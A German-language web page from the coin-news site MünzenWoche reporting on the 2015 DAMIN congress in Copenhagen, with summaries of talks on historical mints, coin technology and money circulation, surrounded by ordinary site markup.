				.td_uid_2_696f16cab7153_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style>[bsa_pro_ad_space id=4]</div><p>von Ursula Kampmann</p>
<p>11. Juni 2015 &ndash; DAMIN, das Projekt zu Silberabwertung im internationalen Vergleich, ist ein Projekt der etwas anderen Art. Es bietet Raum f&uuml;r viele Themen, Hauptsache, sie sind interdisziplin&auml;r, international und interessant. Der j&uuml;ngst im Rahmen des Projektes abgehaltene Kongress in Kopenhagen war ein Beispiel daf&uuml;r, dass DAMIN sich als Forschung auf dem Weg begreift. Im Zentrum stehen nicht w&uuml;rdige Professoren, die sich seit Jahrzehnten auf ihre Methode festgelegt haben, sondern neugierige Wissenschaftler, jung und alt, v&ouml;llig gemischt, aus den unterschiedlichsten Disziplinen, die mit staunenden Augen einen Blick auf geldgeschichtliche Ph&auml;nomene werfen und sich &uuml;berlegen, wie sich diese erkl&auml;ren lassen.<br />Typisch f&uuml;r DAMIN ist nicht nur der Enthusiasmus der Beteiligten, sondern auch die eiserne Disziplin, der sich alle Sprecher unterwerfen (m&uuml;ssen). Und damit sind nicht die exakt 20 Minuten gemeint, die der Redner f&uuml;r seinen Vortrag hat. Jeder Teilnehmer liefert bereits ein halbes Jahr vor dem Kongress ein Abstract seines Beitrags ab und reicht die schriftlich ausgearbeitete Fassung noch vor dem Kongress ein. Dabei ist jeder f&uuml;r seine Arbeit selbst verantwortlich. Ein wissenschaftliches Rektorat wird nicht durchgef&uuml;hrt. Nur so ist es m&ouml;glich, dass die Akten zum Kongress vom Ende Mai bereits im Juli erscheinen werden.<br />Wer sich den Band kaufen m&ouml;chte: Er erscheint <a href="http://www.moneta.be/pages/01_last_%20publications.html" target="_blank">in der MONETA-Reihe als Nummer 191</a> und kann bereits bestellt werden.</p>
<div id="outerimgbox">
<div id="innerimgbox" style="display:inline-block;" ><a href="https://muenzenwoche.de/images/17667_23fe7f6e.jpg" alt="Herz und Seele von DAMIN: Professor Georges Depeyrot. Foto: Thomas Crognier." data-rel="lightbox"><img decoding="async" src="https://muenzenwoche.de/images/17667_23fe7f6e.jpg"/></a></div>
<div id="innerimgbox" style="display:inline-block;"></div>
</div>
<p style="font-family:Lato; font-size: 14px; line-height: 18px; color: #999999;">Herz und Seele von DAMIN: Professor Georges Depeyrot. Foto: Thomas Crognier.</p>
<p>Herz und Seele des Kongresses war Georges Depeyrot vom French National Centre for Scientific Research. Wer sich mit numismatischer Literatur auskennt, wird dar&uuml;ber verbl&uuml;fft sein, denn sein Arbeitsgebiet war traditionell eher die r&ouml;mische, keltische und merowingische Numismatik. Nichtsdestotrotz ist er Spiritus Rector des auf die Neuzeit konzentrierten DAMIN-Projekts.</p>
<div id="outerimgbox">
<div id="innerimgbox" style="display:inline-block;" ><a href="https://muenzenwoche.de/images/17668_173c1d13.jpg" alt="Dr. Michael Märcher, Münzkabinett Kopenhagen. Foto: Thomas Crognier." data-rel="lightbox"><img decoding="async" src="https://muenzenwoche.de/images/17668_173c1d13.jpg"/></a></div>
<div id="innerimgbox" style="display:inline-block;"></div>
</div>
<p style="font-family:Lato; font-size: 14px; line-height: 18px; color: #999999;">Dr. Michael Märcher, Münzkabinett Kopenhagen. Foto: Thomas Crognier.</p>
<p>Gastgeber des Kongresses war das D&auml;nische Nationalmuseum mit seinem ber&uuml;hmten M&uuml;nzkabinett (oder gibt es irgendjemanden, dem SNG Cop. nichts sagt?). Dr. Michael M&auml;rcher f&uuml;hrte professionell, charmant und gastfreundlich durch die beiden Tage, die so ganz nebenbei einen kulinarischen &Uuml;berblick zur d&auml;nischen K&uuml;che boten.</p>
<p>Ich werde in diesem Beitrag einen &Uuml;berblick geben zu den Themen, die w&auml;hrend des Kongresses behandelt wurden. Wer sich ausf&uuml;hrlicher daf&uuml;r interessiert, der sei auf die <a href="http://www.anr-damin.net/spip.php?article37" target="_blank">DAMIN-Website</a> verwiesen, auf der alle, von den Autoren selbst verfassten Abstracts zu finden sind. Au&szlig;erdem werden noch im Sommer alle in Kopenhagen gehaltenen Vortr&auml;ge im Internet online zu sehen sein. Wir werden Sie in der M&uuml;nzenWoche darauf aufmerksam machen.</p>
<div id="outerimgbox">
<div id="innerimgbox" style="display:inline-block;" ><a href="https://muenzenwoche.de/images/17669_9beb9035.jpg" alt="Ivar Leimus, Estonian History Museum, Talinn. Foto: Thomas Crognier." data-rel="lightbox"><img decoding="async" src="https://muenzenwoche.de/images/17669_9beb9035.jpg"/></a></div>
<div id="innerimgbox" style="display:inline-block;"></div>
</div>
<p style="font-family:Lato; font-size: 14px; line-height: 18px; color: #999999;">Ivar Leimus, Estonian History Museum, Talinn. Foto: Thomas Crognier.</p>
<p>Ivar Leimus aus Estland war der erste Sprecher. Er stellte einen Katalog der M&uuml;nzmeister von Tallinn im 16. und 17. Jahrhundert vor, der die internationalen Verbindungen dieser M&auml;nner illustrierte. Sie kamen alle aus dem Ausland, zumeist aus Deutschland, hatten davor viele andere L&auml;nder gesehen und reisten oft von Talinn weiter zu anderen Aufgaben im Ausland.</p>
<div id="outerimgbox">
<div id="innerimgbox" style="display:inline-block;" ><a href="https://muenzenwoche.de/images/17670_65f4532f.jpg" alt="Viktor Dabolins, National History Museum of Latvia, Riga. Foto: Thomas Crognier." data-rel="lightbox"><img decoding="async" src="https://muenzenwoche.de/images/17670_65f4532f.jpg"/></a></div>
<div id="innerimgbox" style="display:inline-block;"></div>
</div>
<p style="font-family:Lato; font-size: 14px; line-height: 18px; color: #999999;">Viktor Dabolins, National History Museum of Latvia, Riga. Foto: Thomas Crognier.</p>
<p>Einen M&uuml;nzmeister der M&uuml;nzst&auml;tte Riga stellte Viktor Dabolins aus Lettland vor. Jost Haltermann war zwar M&uuml;nzmeister in den Jahren zwischen 1660 und 1663, doch sind keine Pr&auml;gungen von ihm bekannt. Dies liegt daran, dass der Wardein der M&uuml;nzst&auml;tte und sp&auml;tere M&uuml;nzmeister Jochim Meineke auf den M&uuml;nzstempeln verantwortlich zeichnete. Der Referent gab einen kleinen Einblick in die Funktionsweise der M&uuml;nzst&auml;tte von Riga, um dieses Ph&auml;nomen zu erkl&auml;ren.</p>
<div id="outerimgbox">
<div id="innerimgbox" style="display:inline-block;" ><a href="https://muenzenwoche.de/images/17671_056ab93f.jpg" alt="Claudia Jefferies, geborene Mexikanerin, Studium in Freiburg und Basel, heute an der City University of London. Foto: Thomas Crognier." data-rel="lightbox"><img decoding="async" src="https://muenzenwoche.de/images/17671_056ab93f.jpg"/></a></div>
<div id="innerimgbox" style="display:inline-block;"></div>
</div>
<p style="font-family:Lato; font-size: 14px; line-height: 18px; color: #999999;">Claudia Jefferies, geborene Mexikanerin, Studium in Freiburg und Basel, heute an der City University of London. Foto: Thomas Crognier.</p>
<p>Mit einer offenen Frage wandte sich Claudia Jefferies an ihr Publikum. W&auml;hrend Segovia bereits 1583 &uuml;ber das Walzpr&auml;gewerk verf&uuml;gte, f&uuml;hrte man diese Technologie in Mexiko City erst im Jahre 1732 ein. Warum dauerte der Technologie-Transfer in diese Ecke des spanischen Weltreichs derart lange?<br />Die Referentin konnte nachweisen, dass man das moderne Walzpr&auml;gewerk in Mexiko wohl einfach nicht brauchte, weil ein gro&szlig;er Teil des Geldverkehrs &uuml;ber andere Kan&auml;le abgewickelt wurde, die den H&auml;ndlern, die gleichzeitig f&uuml;r die M&uuml;nzst&auml;tte verantwortlich waren, wesentlich bessere Renditen boten.</p>
<div id="outerimgbox">
<div id="innerimgbox" style="display:inline-block;" ><a href="https://muenzenwoche.de/images/17672_1d0e0d9b.jpg" alt="Dennis Flynn, University of the Pacific, California, und Gastgeber des nächsten DAMIN-Kongresses. Foto: Thomas Crognier." data-rel="lightbox"><img decoding="async" src="https://muenzenwoche.de/images/17672_1d0e0d9b.jpg"/></a></div>
<div id="innerimgbox" style="display:inline-block;"></div>
</div>
<p style="font-family:Lato; font-size: 14px; line-height: 18px; color: #999999;">Dennis Flynn, University of the Pacific, California, und Gastgeber des nächsten DAMIN-Kongresses. Foto: Thomas Crognier.</p>
<p>Dennis Flynn entf&uuml;hrte die Teilnehmer in die Welt der Wirtschaftstheorie. Wie ist das mit lokal funktionierendem Geld? Und ist international funktionierendes Geld nicht etwas ganz anderes? Ein Statement jedenfalls war klar: G&auml;ngige Wirtschaftsmodelle lassen sich auf keinen Fall auf historische Vorg&auml;nge &uuml;bertragen. Wenn man dagegen die verschiedenen Sorten von Geld besser voneinander unterscheiden w&uuml;rde&#8230; Die Zeit war viel zu kurz, um alle Implikationen auszuformulieren.</p>
<div id="outerimgbox">
<div id="innerimgbox" style="display:inline-block;" ><a href="https://muenzenwoche.de/images/17673_6b41aef5.jpg" alt="Cecilia von Heijne, Königliches Münzkabinett, Stockholm. Foto: Thomas Crognier." data-rel="lightbox"><img decoding="async" src="https://muenzenwoche.de/images/17673_6b41aef5.jpg"/></a></div>
<div id="innerimgbox" style="display:inline-block;"></div>
</div>
<p style="font-family:Lato; font-size: 14px; line-height: 18px; color: #999999;">Cecilia von Heijne, Königliches Münzkabinett, Stockholm. Foto: Thomas Crognier.</p>
<p>Gitte Tarnow Ingvardson und Cecilia von Heijne brachten die Hortfunde mit in die Diskussion. Erstere stellte den anl&auml;sslich einer d&auml;nischen Invasion im Juni 1676 entstandenen Fundhorizont anhand der Hortfunde von Todarp vor und kam zum Schluss, dass die verschiedenen Funde auf geographisch engstem Raume vollst&auml;ndig unterschiedliche wirtschaftliche Realit&auml;ten wiederspiegeln.<br />Cecilia von Heijne stellte die Gretchenfrage: Was kann man &uuml;ber die M&uuml;nzzirkulation lernen, wenn ein vollst&auml;ndiges Inventar aller Fundm&uuml;nzen eines Gebiets vorliegt? Wie haben sich Fragen und Antworten ver&auml;ndert? In wie weit kann man die fr&uuml;her entstandenen Kataloge f&uuml;r die neuen Fragestellungen nutzen?</p>
<div id="outerimgbox">
<div id="innerimgbox" style="display:inline-block;" ><a href="https://muenzenwoche.de/images/17674_36055396.jpg" alt="Jin CAO, Department of Chinese and Korean Studies, Tübingen / China. Foto: Thomas Crognier." data-rel="lightbox"><img decoding="async" src="https://muenzenwoche.de/images/17674_36055396.jpg"/></a></div>
<div id="innerimgbox" style="display:inline-block;"></div>
</div>
<p style="font-family:Lato; font-size: 14px; line-height: 18px; color: #999999;">Jin CAO, Department of Chinese and Korean Studies, Tübingen / China. Foto: Thomas Crognier.</p>
<p>Einen Blick in eine fremde Welt gew&auml;hrte Jin CAO, die sich mit dem Guss von Cash-M&uuml;nzen im mittelalterlichen China besch&auml;ftigte. Wo die europ&auml;ische Technologiegeschichte sich mehr schlecht als recht mit immer den gleichen Abbildungen und wenigen Texten behelfen muss, gibt es aus dem mittelalterlichen China eine F&uuml;lle von Quellen, die nur auf ihre Interpretation warten. Wie reich die chinesische M&uuml;nzgeschichte ist, und wie wenig hierzulande noch dar&uuml;ber bekannt ist, das konnte man aus dem Vortrag der jungen Wissenschaftlerin lernen. Sie berichtete exakte Einzelheiten zum Gussprozess, zur Organisation der M&uuml;nzst&auml;tten, zu den t&auml;glichen Pr&auml;gezahlen und vielem mehr.</p>
<div id="outerimgbox">
<div id="innerimgbox" style="display:inline-block;" ><a href="https://muenzenwoche.de/images/17675_6e77eaf2.jpg" alt="Rita Martin de Sousa, Lisboa School of Economics and Management, University of Lisbon. Foto: Thomas Crognier." data-rel="lightbox"><img decoding="async" src="https://muenzenwoche.de/images/17675_6e77eaf2.jpg"/></a></div>
<div id="innerimgbox" style="display:inline-block;"></div>
</div>
<p style="font-family:Lato; font-size: 14px; line-height: 18px; color: #999999;">Rita Martin de Sousa, Lisboa School of Economics and Management, University of Lisbon. Foto: Thomas Crognier.</p>
<p>Rita Martin de Sousa besch&auml;ftigte sich mit der M&uuml;nzst&auml;tte von Lissabon, die ja immer direkt unter k&ouml;niglicher Kontrolle stand. Sie zeigte auf, in wie weit monet&auml;re Ver&auml;nderungen bei der Einf&uuml;hrung des Goldstandards einhergingen mit technologischen Neuerungen. Vor allem die kleinen Goldm&uuml;nzen mit geringem Gewicht stellten hohe Anforderungen an die Pr&auml;gekunst.</p>
<div id="outerimgbox">
<div id="innerimgbox" style="display:inline-block;" ><a href="https://muenzenwoche.de/images/17676_740cfe2c.jpg" alt="Ursula Kampmann. Foto: Thomas Crognier." data-rel="lightbox"><img decoding="async" src="https://muenzenwoche.de/images/17676_740cfe2c.jpg"/></a></div>
<div id="innerimgbox" style="display:inline-block;"></div>
</div>
<p style="font-family:Lato; font-size: 14px; line-height: 18px; color: #999999;">Ursula Kampmann. Foto: Thomas Crognier.</p>
<p>Einen kleinen Schock verursachte der Vortrag der Autorin dieses Artikels bei den anwesenden Wissenschaftlern &ndash; vor allem wenn sie ihre historischen Pr&auml;gezahlen mit dem modernem M&uuml;nzaussto&szlig; verglichen. Der Beitrag gab einen &Uuml;berblick dazu, wie M&uuml;nzpr&auml;gung heute funktioniert. Dazu setzte er sich kritisch mit den aus der Technik f&uuml;r die M&uuml;nzen resultierenden Konsequenzen auseinander und sprach &uuml;ber die Gr&uuml;nde, warum die M&uuml;nzpr&auml;gung sich aktuell in dieser Richtung bewegt.</p>
<p>Sie k&ouml;nnen den gesamten Vortrag als <a href="http://muenzenwoche.de/www.anr-damin.net" target="_blank">Artikel der Woche</a> lesen.</p>
<div id="outerimgbox">
<div id="innerimgbox" style="display:inline-block;" ><a href="https://muenzenwoche.de/images/17677_3979db0c.jpg" alt="Jason Lennard, Lund University. Foto: Thomas Crognier." data-rel="lightbox"><img decoding="async" src="https://muenzenwoche.de/images/17677_3979db0c.jpg"/></a></div>
<div id="innerimgbox" style="display:inline-block;"></div>
</div>
<p style="font-family:Lato; font-size: 14px; line-height: 18px; color: #999999;">Jason Lennard, Lund University. Foto: Thomas Crognier.</p>
<p>Wie viel Geld war eigentlich im Vereinigten K&ouml;nigreich zwischen 1841 und 1870 im Umlauf? Welche Probleme sind mit einer realistischen Sch&auml;tzung des monatlich umlaufenden Geldes verbunden? Der Vortrag von Sean Kenny und Jason Lennard war ein Beispiel daf&uuml;r, dass Forschung solide Zahlen braucht, um daraus ihre Schl&uuml;sse zu ziehen. Allerdings sind diese Zahlen schwer zu gewinnen. Die jungen Wissenschaftler durchst&ouml;berten daf&uuml;r das Archiv der Bank of England, die Unterlagen des Britischen Parlaments und der k&ouml;niglichen M&uuml;nzst&auml;tte.</p>
<div id="outerimgbox">
<div id="innerimgbox" style="display:inline-block;" ><a href="https://muenzenwoche.de/images/17678_c52f9046.jpg" alt="Ekaterina Svirina, Financial University, Moscow. Foto: Thomas Crognier." data-rel="lightbox"><img decoding="async" src="https://muenzenwoche.de/images/17678_c52f9046.jpg"/></a></div>
<div id="innerimgbox" style="display:inline-block;"></div>
</div>
<p style="font-family:Lato; font-size: 14px; line-height: 18px; color: #999999;">Ekaterina Svirina, Financial University, Moscow. Foto: Thomas Crognier.</p>
<p>Ekaterina Svirina vollbrachte das Kunstst&uuml;ck, die komplexen Zusammenh&auml;nge des Geldumlaufs im russischen Reich herauszuarbeiten und zu beschreiben. Warum pr&auml;gte welche M&uuml;nzst&auml;tte welche Nominale in welchem Zeitraum? Welche Rolle spielten die niedrigwertigen Kupferm&uuml;nzen, das Silber und vor allem das hohe Werte ausdr&uuml;ckende Papiergeld? Warum gab es diese verschiedenen Wechselkurse zwischen M&uuml;nzen und Papiergeld? Die Referentin machte jedem Zuh&ouml;rer klar, wie anspruchsvoll viele Fragen der Geldgeschichte der Moderne sind &ndash; und dass noch nicht einmal ein Bruchteil der Fragen &uuml;berhaupt gestellt, geschweige denn beantwortet sind.</p>
<div id="outerimgbox">
<div id="innerimgbox" style="display:inline-block;" ><a href="https://muenzenwoche.de/images/17679_886110e3.jpg" alt="Farblich abgestimmt: Katerina Bregianni, Akademie von Athen. Foto: Thomas Crognier." data-rel="lightbox"><img decoding="async" src="https://muenzenwoche.de/images/17679_886110e3.jpg"/></a></div>
<div id="innerimgbox" style="display:inline-block;"></div>
</div>
<p style="font-family:Lato; font-size: 14px; line-height: 18px; color: #999999;">Farblich abgestimmt: Katerina Bregianni, Akademie von Athen. Foto: Thomas Crognier.</p>
<p>Ein interessantes Beispiel daf&uuml;r, wie stark die Bilder auf unserem Geld von dem Engagement einzelner Beamter abh&auml;ngen, stellte Katerina Bregianni mit einer Serie von griechischen Banknoten vor, die in Frankreich hergestellt wurden, und zu denen der Schriftverkehr erhalten geblieben ist.</p>
<p>Nach ihr gab Hedi Saidi, University of Lille, einen kurzen &Uuml;berblick zur Geschichte der tunesischen Numismatik.</p>
<div id="outerimgbox">
<div id="innerimgbox" style="display:inline-block;" ><a href="https://muenzenwoche.de/images/17680_517b27f2.jpg" alt="Jens Christian Moesgaard, National Museum Denmark. Foto: Thomas Crognier." data-rel="lightbox"><img decoding="async" src="https://muenzenwoche.de/images/17680_517b27f2.jpg"/></a></div>
<div id="innerimgbox" style="display:inline-block;"></div>
</div>
<p style="font-family:Lato; font-size: 14px; line-height: 18px; color: #999999;">Jens Christian Moesgaard, National Museum Denmark. Foto: Thomas Crognier.</p>
<p>Jens Christian Moesgaard stellte zusammen, was arch&auml;ologisch von der mittelalterlichen M&uuml;nzst&auml;tte von Lund &uuml;brig geblieben ist. Es ist nicht allzu viel; und das meiste kann nicht einmal sicher mit der M&uuml;nzst&auml;tte in Verbindung gebracht werden. M&uuml;nzst&auml;tten scheinen kein ergiebiges Thema f&uuml;r die Arch&auml;ologie zu sein.</p>
<div id="outerimgbox">
<div id="innerimgbox" style="display:inline-block;" ><a href="https://muenzenwoche.de/images/17681_bbc3f410.jpg" alt="Svein Gullbekk, Museum of Cultural History, Oslo. Foto: Thomas Crognier." data-rel="lightbox"><img decoding="async" src="https://muenzenwoche.de/images/17681_bbc3f410.jpg"/></a></div>
<div id="innerimgbox" style="display:inline-block;"></div>
</div>
<p style="font-family:Lato; font-size: 14px; line-height: 18px; color: #999999;">Svein Gullbekk, Museum of Cultural History, Oslo. Foto: Thomas Crognier.</p>
<p>Den Abschluss machte Svein Gullbekk. Er fasste die Trends der Forschung zusammen und stellte die Fragen, die erst noch beantwortet werden m&uuml;ssen. Er lobte die Internationalit&auml;t des DAMIN-Ansatzes, der auch in diesem Kongress zum Tragen gekommen sei. Damit habe man einen gewaltigen Teil der Welt erfasst, allerdings seien Asien, der Pazifik und vor allem Afrika immer noch Stiefkinder der Forschung.<br />V&ouml;llig fehlte ihm der Gender-Aspekt, also in welcher Art und Weise und vor allem seit wann Frauen in die Produktion der M&uuml;nzst&auml;tten einbezogen worden seien. Tats&auml;chlich gibt es &ndash; trotz der allgegenw&auml;rtigen Frauenforschung &ndash; in der Numismatik bis heute keinen einzigen Artikel zu diesem Thema.</p>
<div id="outerimgbox">
<div id="innerimgbox" style="display:inline-block;" ><a href="https://muenzenwoche.de/images/17682_9850a6fe.jpg" alt="Die Kongressteilnehmer: Foto: Thomas Crognier." data-rel="lightbox"><img decoding="async" src="https://muenzenwoche.de/images/17682_9850a6fe.jpg"/></a></div>
<div id="innerimgbox" style="display:inline-block;"></div>
</div>
<p style="font-family:Lato; font-size: 14px; line-height: 18px; color: #999999;">Die Kongressteilnehmer: Foto: Thomas Crognier.</p>
<p>Es war ein straffes Programm, das trotzdem durch viele Pausen unterbrochen wurde. Sie gaben den Teilnehmern die M&ouml;glichkeit, sich ein bisschen besser kennenzulernen.</p>
<div id="outerimgbox">
<div id="innerimgbox" style="display:inline-block;" ><a href="https://muenzenwoche.de/images/17683_9e4b5188.jpg" alt="Georges Depeyrot und Claudia Jefferies. Foto: Thomas Crognier." data-rel="lightbox"><img decoding="async" src="https://muenzenwoche.de/images/17683_9e4b5188.jpg"/></a></div>
<div id="innerimgbox" style="display:inline-block;"></div>
</div>
<p style="font-family:Lato; font-size: 14px; line-height: 18px; color: #999999;">Georges Depeyrot und Claudia Jefferies. Foto: Thomas Crognier.</p>
<p>Die d&auml;nische Sitte, zum Essen etwas Alkoholisches zu reichen, tat ein &Uuml;briges, so dass es niemandem gelang, wirklich steif zu bleiben. Hatten sich nur ein Teil der Teilnehmer bereits vor dem Kongress gekannt, waren nach dem Kongress viele numismatische Freundschaften entstanden, die sicher noch Jahre nachwirken werden.</p>
<p>Der n&auml;chste DAMIN-Kongress wird im Mai 2016 in Kalifornien stattfinden. Passend dazu wird das Thema um Gold- und Silberbergwerke kreisen.</p>
<p>Alles zum Kongress in Kopenhagen mit Abstracts aller gehaltenen Artikel finden Sie <a href="http://www.anr-damin.net/spip.php?article37" target="_blank">hier</a>.</p>
<p>Sie k&ouml;nnen alle Vortr&auml;ge, die bis einschlie&szlig;lich 2014 anl&auml;sslich DAMIN-Kongressen gehalten wurden, im Internet ansehen. Im Sommer wird zus&auml;tzlich der Kongress von Kopenhagen <a href="http://www.anr-damin.net/spip.php?rubrique5" target="_blank">vollst&auml;ndig ins Netz gestellt</a>.</p>
<p>Mehr zu DAMIN erfahren Sie in <a href="http://muenzenwoche.de/Silver-Monetary-Depreciation-and-International-Relations" target="_blank">einem eigenen Artikel</a>.</p>
<p>Au&szlig;erdem stellen wir Ihnen die <a href="http://muenzenwoche.de/Kopenhagens-numismatische-Seite:-1.-Das-Muenzkabinett-im-Daenischen-Nationalmuseum" target="_blank">numismatische Seite von Kopenhagen</a> vor.</p>
<div class="td-a-rec td-a-rec-id-content_bottom  td_uid_3_696f16cab7324_rand td_block_template_1">
<style>
/* custom css */
.td_uid_3_696f16cab7324_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_3_696f16cab7324_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="mobile-sizer-bottom"><!-- Widget Shortcode --><div id="custom_html-49" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"></div></div><!-- /Widget Shortcode --></div></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://muenzenwoche.de/author/muenzenwoche/"> </a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content=" "></span><meta itemprop="datePublished" content="2015-06-10T00:00:00+00:00"><meta itemprop="dateModified" content="2018-12-10T23:26:52+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://muenzenwoche.de/muenzstaetten-muenztechnologie-muenzproduktion/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png"></span><meta itemprop="name" content="MünzenWoche"></span><meta itemprop="headline " content="Münzstätten, Münztechnologie, Münzproduktion"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://muenzenwoche.de/wp-content/uploads/2018/10/17667_23fe7f6e.jpg"><meta itemprop="width" content="198"><meta itemprop="height" content="297"></span>        </footer>

    </article> <!-- /.post -->

    
                            </div>
						<!-- Widget Shortcode --><div id="custom_html-81" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><a href="" target="_blank" data-track-content data-content-name="News-Banner unten" data-content-piece="" rel="noopener"></a></div></div><!-- /Widget Shortcode -->	
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>WERBUNG</span></h4><div class="textwidget custom-html-widget"><div class="sidebar-image-sizer">
</div></div></aside><div class="td_block_wrap td_block_text_with_title td_block_widget td_uid_4_696f16caba4ae_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_696f16caba4ae" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://webdev.muenzenwoche.de/archivsuche" class="td-pulldown-size">ARCHIV</a></h4></div><div class="td_mod_wrap td-fix-index"><p>In unserem <a href="/archivsuche/">Archiv</a> stellen wir Ihnen alle Inhalte zur Verfügung, die seit Gründung der MünzenWoche erschienen sind.</p>
</div></div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-a-rec td-a-rec-id-footer_top  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_5_696f16cabb00e_rand td_block_template_1">
<style>
/* custom css */
.td_uid_5_696f16cabb00e_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_5_696f16cabb00e_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><!-- Widget Shortcode --><div id="custom_html-51" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><span>Sponsored by</span>
<table style="max-width: 350px; float: left;">
	<th style="border: none; font-size: 0.6em; color: #999;">Sponsored by</th>	
<tr style="max-width: 175px; border: 0px solid #ffffff;">
	<td>

<img width="200" height="44" src="https://muenzenwoche.de/wp-content/uploads/2019/04/CNG_CoinsWeekly_200X44.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" />
	
	</td>
	<td>	
	</td>
</tr>
<tr style="max-width: 175px; border: 0px solid #ffffff;">
	<td>

<img width="200" height="40" src="https://muenzenwoche.de/wp-content/uploads/2019/04/SIN_sponsor3.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" />
	
	</td>
	<td>
		
	</td>
</tr>
	</table></div></div><!-- /Widget Shortcode -->
</div><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://muenzenwoche.de/"><img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>WIR ÜBER UNS</span></div>Wir sind die Brücke zur internationalen numismatischen Welt. Uns lesen Sammler, Berufsnumismatiker aus Handel und Wissenschaft sowie alle, die mit der Münzherstellung zu tun haben. Unsere Leser kommen aus 170 Nationen. Bei uns finden Sie alles rund ums Geld - von der Antike bis zur Gegenwart. Und noch ein bisschen mehr...<br /><br /><a href="mailto:info@muenzenwoche.de">Kontaktieren Sie uns</a></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLGEN SIE UNS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoinsWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coinsweekly/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqswGk1E3VM39tFI3Y6n7VA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footermenu-container"><ul id="menu-footermenu" class="td-subfooter-menu"><li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-174"><a href="https://muenzenwoche.de/impressum/">Impressum</a></li>
<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-173"><a href="https://muenzenwoche.de/datenschutz/">Datenschutz</a></li>
<li id="menu-item-98856" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98856"><a href="https://muenzenwoche.de/cookies/">Cookies</a></li>
<li id="menu-item-132446" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-132446"><a href="https://muenzenwoche.de/werbemoeglichkeiten/">Werbung</a></li>
<li id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-171"><a href="https://muenzenwoche.de/kontakt/">Kontakt</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright - MünzenWoche GmbH                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.6.1 (rara)
        Deploy mode: deploy
        
        uid: 696f16cabfa64
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*Custom Werbung */

.sidebar-image-sizer img {
	width: 200px;
	border: 1px solid #eeeeee;
}

.owl-carousel .owl-item img {
	max-height: 150px;
}

.sliderheader img {
	width: 856px;
	border-radius: 4px 4px 0px 0px;
}

.archivheader img {
	width: 856px;
	border-radius: 4px 4px 4px 4px;
}


#ui-datepicker-div {
	display: none;
}

.class-no-news-ads .category-auktionen .area-td-werbung-newsbanner-und-slider {
    display: none;
}

.author-id-5 .td-post-author-name, .author-id-5 header .td-post-author-name a {display: none !important;}

div.td-author-by 
{display: none;}

/*Bindestrich ausblenden Meta-info */

.td-module-meta-info .td-author-line {display: none;}


/*Suchfilter Stiling*/

.archivfilter .searchandfilter ul > li > ul:not(.children) {
-moz-column-count: 2;
-moz-column-gap: 10px;
-webkit-column-count: 2;
-webkit-column-gap: 10px;
column-count: 2;
column-gap: 10px;
}

